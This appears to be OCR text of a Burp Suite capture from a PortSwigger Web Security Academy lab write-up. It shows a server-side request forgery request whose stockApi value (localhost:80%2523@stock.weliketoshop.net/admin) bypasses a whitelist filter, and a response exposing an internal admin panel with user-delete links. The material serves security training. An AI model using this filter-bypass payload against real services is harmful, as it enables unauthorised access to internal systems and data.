 Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net/product?p
roductId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Pretty Raw Hex Render \n
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
先知社区